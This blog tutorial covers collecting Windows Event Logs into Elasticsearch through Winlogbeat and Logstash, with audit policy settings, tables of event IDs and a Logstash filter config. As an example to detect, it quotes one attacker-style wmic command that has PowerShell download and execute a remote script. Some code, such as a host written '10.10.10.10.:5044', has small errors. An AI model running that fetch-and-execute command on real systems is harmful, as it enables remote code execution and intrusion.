Summary
I have been searching online for some time now for any information about the proper method for monitoring Windows Event Log records via Elasticsearch. Nonetheless, there are several blogs that explain how to accomplish this process including some documentation from the Elastic team. However, each one provides a small story about this big process and yet, none of them provide the full story on how to accomplish it properly. In principle, indexing Windows Event Logs the right way takes a lot of effort to accomplish. That said, it is possible to do so if you have the knowledge and understand how to ingest the logs, tuning them and then indexing them. The information in this blog post will help you to achieve just that. This blog post include the general idea behind monitoring Windows Event Log records and also provides a list of Windows Event Log records (by their Event ID) and why we want to monitor them in the first place. In addition, this blog post also provide technical information on how to transfer Windows Event Log records from any Windows Operating System (OS) to an Elasticsearch cluster. Finally, this blog post also shows how to tune the documents (JSON objects) using Logstash to ensure that all the documents are indexed properly in the cluster and that we can fully optimize the metadata within each event log record.
Whether you are an incident response professional or a security engineer one thing is for certain. Monitoring Windows Event Logs can reveal a lot about anything that might be wrong in any of your Windows OS’s. You can monitor activities like process execution activity, successful and failed logon attempts, successful RDP connections, PowerShell and WMI scripts execution, Windows Updates, system reboots and the list goes on and on. I have been reviewing Windows Event Logs during many incident response investigations and I can say for a fact that we can always find something interesting in Windows Event Log records. Trust me on this one, if you are an Elasticsearch junky and an advocate like myself, and you are interested in properly monitoring Windows Event Log records, then this blog post is certainly for you. That said, you can always purchase a license for a SIEM if you have the budget for it. By far, a licensed SIEM is an optimal solution for monitoring your network logs and Windows Event Log records because all the heavy lifting is already done for you. However, if you are low on budget and cannot spend your funds on a professional SIEM license, yet, you have been dealing with Elasticsearch for quite some time and you are also a seasoned developer, then keep reading this post. I will attempt to provide as much information as possible to enable you to successfully index Windows Event Logs the right way (or at least the way I think logs should be indexed).
Assumption and Expectations
Before reading any further, I assume that you are a seasoned Elasticsearch programmer and have the essential skill-sets to index documents, create graphs in Kibana, use Elasticsearch DSL scripts and so on. I also assume that you have the fundamental understanding in information security and you understand the meaning of Windows Event Log records and their importance. If so, you should be good to go and just keep reading this post. As you will see, I have broken the blog post to part I and part II. In part I will focus on explaining the architecture of the environment, provide explanation about Windows Event Log records and provide a list of interesting recorders (based on their event ID) you may be interested in monitoring. In part II on the other hand, I will focus on configuring Winlogbeat and creating a Logstash filter for properly indexing documents. I hope you find this information useful.
Part I – Windows Events & Architecture
Network Architecture
Setting an Elasticsearch cluster is outside of the scope of this post. I will assume that you already have an Elasticsearch cluster active and ready to go. That said, it is important to show the flow of Windows Event Log records from different Windows OS’s in the environment to an Elasticsearch cluster. As such, I have prepared a typical network diagram as shown in the following figure:

Nothing is ordinary in here as a typical Elasticsearch cluster will be located inside the internal network just like any other database server. Sending Windows Event Log records to the cluster require opening some ports and adding Firewall (FW) access rules if there is a FW been the cluster and any Windows OS of interest. For that purpose, lets break the flow of traffic into bullet-points:
- Windows Server/Client: We will need to install and configure Winlogbeat on each Windows OS that we are interested to collect Windows Event Log records from. More about the configuration process under the Winlogbeat setup section.
- Server 1: This server ingests documents sent to it via each Winlogbeat instance. Essentially, the ingestion method can be done via two methods. In the first method, you can configure Winlogbeat to send documents directly to the Elasticsearch instance on server 1 via the typical port 9200. When you configure Elasticsearch out-of-the-box, port 9200 is used to index documents to your Elasticsearch cluster. The second method, and perhaps the preferred method here, is to send all Windows Event Log records from each Windows OS directly to Logstash instance installed on the receiving end (server 1 in our case). To accomplish this we will need to install Logstash on server 1. In this post, this server is server 1 which is also in itself an elastic node in the cluster as you can see in the figure above. Logstash is an awesome tool because it allows you to ingest all sorts of data and then do manipulation (or tuning) of the documents before indexing them to the cluster. The blog post will cover more about Logstash in the Logstash configuration section so just continue reading for now.
Audit Policy and Windows Event Logs
Before we get into the configuration aspect of Winlogbeat and Logstash, it is important to note that we must change the audit policy on each Windows OS. The reason is that out-of-the-box Windows does record an activity to event logs but we will need to do some tuning to ensure that we can have more visibility to what is happening in each Windows OS of our interest.
Side Note: Changing the audit policies and increasing visibility will change what is added to Windows Event Logs respectively. Therefore, you must be conscious and ensure that you accommodate enough space in your volume for each Windows OS.

To accomplish that we will need to access the Local Security Policy (located under administrative tools) in each Windows OS. Once we accessed the Local Security policy windows then we can simply go to Audit Policies –> Local Policies –> Audit Policy. Once we are in audit policy, we can decide which audits we would like to enable (or disable). The following figure shows an example of that:
Side Note: If your Windows is a part of a domain, you may be able to accomplish changes to all audit policies via a Group Policy. Windows administration is not really my thing anymore but I do remember it is possible. Remember, the more audit that we enable, the more that will be added to event logs.

So far so good but we are not nearly done yet. Since PowerShell has become a prominent method in many recent attacks, it is essential do to some audit tuning in this regard. To accomplish that, we will also need to access Local Computer Policy via the MMC console then simply go to Computer Configuration –> Administrative Template –> Windows Components –> Windows Powershell. By the way, FireEye has written an excellent blog post about it that goes into details. Therefore, I will not include the step-by-step of which audits to enable. Instead, feel free to read about it in FireEye’s blog post here Greater Visibility Through PowerShell Logging and then determine which PowerShell logs are important for you to monitor. The following figure shows an example of tuning PowerShell log activity:
PowerShell has good coverage through the extended Windows Event Logs. However, when it comes to executing Windows Management Instrumentation (WMI) commands, as far as I know there is no straight forward way to monitor WMI commands via Windows Event Log records straight out-of-the-box. The only thing that is available in Windows Event Logs is the recording of the execution (start/exit) of the wmic.exe or wmiprvse.exe processes every time a WMI is executed. In addition, there are some extended event logs such as the Microsoft-Windows-WMI-Activity/Operational logs that record WMI commands execution but they are very limited.
Side Note: If a WMI command is executed along with a Powershell Invoke-Expression command, then we could potentially see the PowerShell command through other Windows Event Logs corresponding with PowerShell. Take for example the following WMI command (which I have seen used by both malware and an attackers alike):

wmic /NODE:localhost process call create "powershell.exe -Command {IEX (New-ObjectNet.Webclient).DownloadString('http://192.1.1.1/test.ps1')}")

Once this command is executed, we should see the PowerShell portion of this command within the PowerShell Event Logs (corresponding with the event ID’s specified in the tables under the know your Windows Event Logs section below). And, if we have indexed everything to Elasticsearch properly, we should be able to see that activity as shown in the following figure:
However, if when investigate this PowerShell activity, the only way we are going to guess that PowerShell was executed as a result of a WMI command execution, is by attempting to sort through Windows Event Logs records around the time we detected the PowerShell command execution. And, if we are lucky enough, we could put the missing pieces of the puzzle together in our timeline. However, to streamline this process and make things a bit more easier to detect, back in August 2016, FireEye has published a new blog post that solved that WMI commands execution problem. The solution adds monitoring capability to all WMI commands execution via Windows Event Logs in a much friendlier way. In a nutshell, we need to download a PowerShell script created by FireEye and execute that script on the system(s) that we wish to monitor WMI command execution on.
Side Note: I won’t get into details on how to do it since it is outside of the scope of this post. However, you can get more information about this script from FireEye blog post here WMI vs. WMI: Monitoring for Malicious Activity and download the PowerShell script directly from Github here WMI Monitor script.

Once you have gone through the FireEye blog post and successfully executed that WMI monitor PowerShell script, you should see new Windows Event Log records with event ID #8 under Application Event Logs. At this point, every time a WMI command is executed on the system, a new Windows Event Log will be recorded by the OS. Once Windows Event Log records are indexed into Elasticsearch, we should be able to see them in Elasticsearch as shown in the following figure:
Know your Windows Event Logs:
Even though we are able to send Windows Event Log records to Elasticsearch, our job is not done yet. The reason is very simple, there are many Windows Event Log records that are created as a result of different activities on the system. Each record has a different meaning, different ID number, different log name (i.e. system, application, security), different type and so on. In addition, in the newer version of Windows, there is a list of extended Windows Event Log records. Therefore, we must know what type of records to look for so we know what we should monitor. For example, monitoring for activities like successful and failure logon attempts (via all logon types [3,7,10] and so on), access to any Windows OS, get a list of processes that were running on the system and filtering for the most popular to the least popular ones, monitoring Powershell/WMI script execution and so on. For that reason, I have taken the time to include some Windows Event Log records based on their event_id value and meaning. The following tables contain a list of Windows Event Logs that could potentially used for monitoring perspective for any reason:
Security Event Logs:
| Event ID | Log Type | Description |
|---|---|---|
| 4624 | Security | An account was successfully logged on |
| 4720 | Security | A user account was created |
| 4688 | Security | A new process has been created |
| 4724 | Security | An attempt was made to reset an account’s password |
| 4776 | Security | The computer attempted to validate the credentials for an account |
| 4625 | Security | An account failed to log on |
| 4779 | Security | A session was disconnected from a Window Station |
| 4726 | Security | A user account was deleted |
| 4732 | Security | A member was added to a security-enabled local group |
| 4634 | Security | An account was logged off |
| 4672 | Security | Special privileges assigned to new logon |
| 4648 | Security | A logon was attempted using explicit credentials |
| 4689 | Security | A process has exited |
| 4697 | Security | A service was installed in the system |
| 7045 | Security | A service was installed in the system |
Extended RDP Logs:
| Event ID | Log Type | Description |
|---|---|---|
| 33 | Microsoft-Windows-RemoteDesktopServices-RdpCoreTS/Operational | Remote Desktop Protocol will use the RemoteFX guest mode module to connect to the client computer. |
| 65 | Microsoft-Windows-RemoteDesktopServices-RdpCoreTS/Operational | Connection RDP-Tcp#xx created (where xx is a number) |
| 66 | Microsoft-Windows-RemoteDesktopServices-RdpCoreTS/Operational | The connection RDP-Tcp#xx was assigned to session 1 (where xx is a number) |
| 102 | Microsoft-Windows-RemoteDesktopServices-RdpCoreTS/Operational | The server has terminated main RDP connection with the client |
| 103 | Microsoft-Windows-RemoteDesktopServices-RdpCoreTS/Operational | The disconnect reason is 0 |
PowerShell/WMI Event Logs:
| Event ID | Log Type | Description |
|---|---|---|
| 4688 | Security | A new process has been created |
| 4689 | Security | A process has exited |
| 600 | Windows PowerShell | Provider “Variable” is Started |
| 800 | Windows PowerShell | Pipeline execution details for command line |
| 400 | Windows PowerShell | Engine state is changed from None to Available |
| 403 | Windows PowerShell | Engine state is changed from Available to Stopped |
| 4103 | Windows PowerShell | Module logging events |
| 8 | Application | ==WMI Command Executed== |
| 5857 | Microsoft-Windows-WMI-Activity/Operational | Operation_StartedOperational |
| 5858 | Microsoft-Windows-WMI-Activity/Operational | Operation_ClientFailure |
| 5859 | Microsoft-Windows-WMI-Activity/Operational | Operation_EssStarted |
| 5860 | Microsoft-Windows-WMI-Activity/Operational | Operation_TemporaryEssStarted |
| 5861 | Microsoft-Windows-WMI-Activity/Operational | Operation_ESStoConsumerBinding |
System and Application Event Logs:
| Event ID | Log Type | Description |
|---|---|---|
| 13 | System | The operating system is shutting down at system time (time). |
| 6005 | System | The Event log service was started |
| 6006 | System | The Event log service was stopped |
| 1074 | System | Application caused the system to restart |
| 1033 | Application | Windows Installer installed the product |
| 11707 | Application | Informational message that the installation of the product was successful |
| 1034 | Application | Removal of a application completed |
| 11724 | Application | Removal of a application completed |
| 19 | System | Windows Update |
Side Note: Alright, the list of Windows Event Logs per event id is much bigger than what I just specified above. If you are interested in learning more about event id’s then just use your friendly Google search. That said, you can start using the event id’s in the tables above to create graphs, tables, pie charts in Kibana. In addition, if you have a good grasp of Elasticsearch DSL then you can use these events ID’s through your searches. If you want to create alerts from these queries and send them as emails then it is possible do to it via any programming language but I have used Python before. I will not get into how to do it in this post but, I will provide few examples of searches at the lat section in this post.
Part II – ELK Integration
 Winlogbeat Configuration
Winlogbeat is a tool that allows you to ship Windows Event Logs to Elasticsearch or Logstash. As mentioned in the network architecture section, to send Windows Event Log records to Elasticsearch you will need to install the Winlogbeat tool on every Windows OS you wish to monitor. Fortunately, Elastic has a very good user-guide (can be found here: Winlogbeat Installation & Configuration) which provides the details on how to install the tool as a service using a Powershell command line. Once you have gone through the installation process the next thing you will need to do is to modify the configuration file (by default named winlogbeat.yml unless you changed the filename) to tell Winlogbeat which type of Windows Event Logs to collect based on their name and to which target IP address and port to send them to. In our example, server 1 is the receiving entity for these logs so this is where we will send the logs to. Ok, the first thing that we need right now is to specify the type of Event Logs we want to collect based on their name as shown below:
winlogbeat.event_logs:
 - name: Application
 ignore_older: 72h
 fields:
 log_type: windowsevt
 - name: Security
 fields:
 log_type: windowsevt
 - name: System
 fields:
 log_type: windowsevt
 - name: Windows PowerShell
 fields:
 log_type: windowsevt
 - name: Microsoft-Windows-PowerShell/Operational
 fields:
 log_type: windowsevt
 - name: Microsoft-Windows-WMI-Activity/Operational
 fields:
 log_type: windowsevt
 - name: Microsoft-Windows-RemoteDesktopServices-RdpCoreTS/Operational
 fields:
 log_type: windowsevt
In the example above, we specified the type of Event Logs by their name (i.e. Windows PowerShell,System, etc.) that we would like to collect and push to server 1. Winlogbeat documentation provides information on how to get a list of all possible logs that you can be collected by the tool. I won’t mention how to do it here so just look in their documentation and you will find it. In addition, we also specified the log_type for each event Log name. This is not a requirement to do and the only reason that we would want to give each one a type is if we ingest through Logstash other different log types (i.e. Firewall, Proxy logs, Syslogs, Nginx/Apache logs and so on). Specifying a log_type will make more sense in the next section as I will provide an example for it.
Ok, the second portion in this configuration file is to set the target IP address (server 1) and target port of our receiving server:
output.logstash:
 #The Logstash hosts
 hosts: ["10.10.10.10.:5044"]
In the example above, our Logstash is running on server with the IP address 10.10.10.10 and listening on port 5044.
Side Note: If a FW is sitting between your Logstash and the Windows OS then you will need to add some ACLs to allow this activity.
Once all in place we can start the Winlogbeat service and we should be good to go. At this point, this is it for Winlogbeat for now so let’s move on to the Logstash part.
Logstash Configuration
According to Elastic “Logstash is an open source data collection engine with real-time pipelining capabilities. Logstash can dynamically unify data from disparate sources and normalize the data into destinations of your choice. Cleanse and democratize all your data for diverse advanced downstream analytics and visualization use cases“. The installation of Logstash is fairly a straight forward process. Elastic provides a very good user-guide (can be found here: Logstash Installation Guide) that we can use to learn how to do so. Hence, I won’t get into how to do it in this blog post. Assuming that we have Logstash installed properly, now we will need to modify the configuration file or just simply add one. Once again, the reason we would want to use Logstash to ingest documents from Winlogbeat is to allow us to tune them first and then index them to Elasticsearch. Logstash has a filtering capability that allows you to manipulate the documents to fit our needs before indexing them to Elasticsearch. The filtering section allows us to change/modify/rename fields (or keys), break fields down to sub-fields, remove unneeded fields and so on. In our situation, there are several things we want to do here:
- Parse the message section of each Windows Event Log then normalize that section and break it down to sub-fields to allow us to index them. For most Windows Event Log records, parsing the message section is not needed as the fields inside the message already exist elsewhere within the document in other fields. However, I have seen some situations when the document didn’t contain any fields from metadata presented inside the message section. This is when we can use the grok filter to parse the message section and make other fields out of the parsed metadata. By the way, the following figure shows an example of the message section within the Windows Event Log just in case you don’t know what I am talking about:
- Parse any IP address fields (those that are recorded every time a remote IP is attempting to RDP to the Windows OS for example) and get the geographical (GEO) location of each IP address. Obviously, that would work on public IP addresses only so if your server is not exposed to the outside world (i.e. Internet) then process IP addresses for GEO location may be a waste of your time. Regardless, it is good to know how to do it.
Take for example the following configuration file:
input {
 beats {
 # The port to listen on for filebeat connections.
 port => 5044
 # The IP address to listen for filebeat connections.
 host => "0.0.0.0"
 }
}
filter {
if ([fields][log_type] == “windowsevt”) {
mutate {

add_field => { “[orig_message]” => “%{message}” }

}
#substitute some fields

mutate {

gsub => [

“message”, “\r\n”, " ",

“message”, “\n”, " "

]

}
#Filter the message field of events 403 and 400

if ([event_id] == 403 or [event_id] == 400) {

grok {

match => { “message” => “%{GREEDYDATA:[event_data][msg]}\sDetails:\sNewEngineState\s=\s*%{GREEDYDATA:[event_data][details][newenginewtate]}\sPreviousEngineState\s=\s*%{GREEDYDATA:[event_data][details][previousengineState]}\sSequenceNumber\s=\s*%{INT:[event_data][details][sequencenumber]}\sHostName\s=\s*%{GREEDYDATA:[event_data][details][hostname]}\sHost\sVersion\s*=\s*%{GREEDYDATA:[event_data][details][hostversion]}\sHost\sId\s*=\s*%{GREEDYDATA:[event_data][details][hostid]}\sHost\sApplication\s*=\s*%{GREEDYDATA:[event_data][details]hostapplication]}\sEngine\sVersion\s*=\s*%{GREEDYDATA:[event_data][details][engineversion]}\sRunspace\sId\s*=\s*%{GREEDYDATA:[event_data][details][runspaceid]}\sPipeline\sId\s*=\s*%{GREEDYDATA:[event_data][details][pipelineid]}\sCommand\sName\s*=\s*%{GREEDYDATA:[event_data][details][commandname]}\sCommand\sType\s*=\s*%{GREEDYDATA:[event_data][details][commandtype]}\sScript\sName\s*=\s*%{GREEDYDATA:[event_data][details][scriptmname]}\sCommand\sPath\s*=\s*%{GREEDYDATA:[event_data][details][commandpath]}\sCommand\sLine\s*=\s*%{GREEDYDATA:[event_data][details][commandline]}” }

}

}

#Filter the message field of event 600

if ([event_id] == 600) {

grok {

match => { “message” => “%{GREEDYDATA:[event_data][msg]}\sDetails:\sProviderName\s=\s*%{GREEDYDATA:[event_data][details][providername]}\sNewProviderState\s=\s*%{GREEDYDATA:[event_data][details][newproviderstate]}\sSequenceNumber\s=\s*%{INT:[event_data][details][sequencenumber]}\sHostName\s=\s*%{GREEDYDATA:[event_data][details][hostname]}\sHost\sVersion\s*=\s*%{GREEDYDATA:[event_data][details][hostversion]}\sHost\sId\s*=\s*%{GREEDYDATA:[event_data][details][hostid]}\sHost\sApplication\s*=\s*%{GREEDYDATA:[event_data][details]hostapplication]}\sEngine\sVersion\s*=\s*%{GREEDYDATA:[event_data][details][engineversion]}\sRunspace\sId\s*=\s*%{GREEDYDATA:[event_data][details][runspaceid]}\sPipeline\sId\s*=\s*%{GREEDYDATA:[event_data][details][pipelineid]}\sCommand\sName\s*=\s*%{GREEDYDATA:[event_data][details][commandname]}\sCommand\sType\s*=\s*%{GREEDYDATA:[event_data][details][commandtype]}\sScript\sName\s*=\s*%{GREEDYDATA:[event_data][details][scriptmname]}\sCommand\sPath\s*=\s*%{GREEDYDATA:[event_data][details][commandpath]}\sCommand\sLine\s*=\s*%{GREEDYDATA:[event_data][details][commandline]}” }

}

}
#standartize the IP address field

if ([event_data][IPString]) {

mutate {

rename => { “[event_data][IPString]” => “[remote_ip]” }

}

}
#standartize the IP address field

if ([event_data][ClientAddress]) {

mutate {

rename => { “[event_data][ClientAddress]” => “[remote_ip]” }

}

}

#standartize the IP address field

if ([event_data][IpAddress]) {

grok {

match => { “[event_data][IpAddress]” => “%{IPV4:[remote_ip]}” }

}
}
#Split Remote IP and Port

if ([event_data][ClientIP]) {

mutate {

split => ["[event_data][ClientIP]" , “:”]

add_field => { “[remote_ip]” => “%{[event_data][ClientIP][0]}” }

add_field => { “[port]” => “%{[event_data][ClientIP][1]}” }

remove_field => [ “[event_data][ClientIP]” ]

}

}
#add GeoIP

geoip {

source => “[remote_ip]]”

target => “[geoip]”

}

}

}
output {

if ([fields][log_type] == “windowsevt”) {

elasticsearch {

hosts => [“127.0.0.1:9200”]

index => “windowsevt-%{+YYYY.MM.dd}”

document_type => “windowsevt_logs”

template_name => “windowsevt-*”

template => “/home/jdoe/windowsevt-template.json”

}

}

}
The first thing we should notice here that there are three sections to the configuration file. The first input section is where we would ingest incoming traffic from Elastic beat products (Winlogbeat in our situation). This is where we tell Logstash what IP address and port to bind to for listening for that traffic.
Side Note: If a FW is sitting between your Logstash and the Windows OS then you will need to add some ACLs to allow this activity.
The second portion and perhaps the most complicated and robust section is the filtering section. This section allows us to manipulate the fields inside our documents before they are indexed to Elasticsearch. Let’s break it down as much as possible:
- This line if ([fields][log_type] == “windowsevt”) is an if statement that tells Logstash to only apply the filter to documents that has the string value of windowsevt in the log_type field. If you recall from the previous Winlogbeat section, we added this field type to allow us to identify a document and apply filter based on specific string name. Applying this field to all the different logs that we collect allow us to be able to filter and manipulate them separately without messing any other logs.
- The mutate gsub section enable us to remove tabs and newlines from the message field. This section is important before it standardize the way a message look like so we can later extract fields from within the message area using the grok filter.
- This line if ([event_id] == 600) is an if statement that tells Logstash to only apply the filter to documents that has the integer value of 600 in the event_id field. As mentioned, the message section inside each Windows Event Log record contains other metadata that we can parse and then add to new fields. Every Widows Event Log record contains different metadata inside the message section so we will need multiple grok filters for each event log per event id. More about this in details in the grok section.
- The standardize the IP address field the mutat sections simply take any IP address field (i.e. [event_data][IpAddress] or [event_data][ClientAddress]) and simply create (or rename in our situation) a new fields called remote_ip. Don’t ask my why but the IP address fields found in some of the Windows Event Log records are not named the same name by default. Perhaps, Microsoft had a reason to do it this way. In any case, the reason we would want to rename and create a new remote_ip address field is for the following reasons:
-
-
-

- If we have one global field called remote_ip that contains all the IP addresses in Windows Event Log records (those that provide that type of metadata), then we can simply create a pie chart in Kibana to show the most popular IP address. An example of it shown in the following figure:
- We can now take that field and attempt to get the GEO location (i.e. country, city, longitude and latitude coordinates, state and so on) of each IP address and add that GEO metadata the each document respectively. This process of adding the GEO location is done in the add GeoIP section inside the filter above.
- If we have one global field called remote_ip that contains all the IP addresses in Windows Event Log records (those that provide that type of metadata), then we can simply create a pie chart in Kibana to show the most popular IP address. An example of it shown in the following figure:
-
-
-
The last section, is where we would specify an output for pushing each document to Elasticsearch after tuning it.
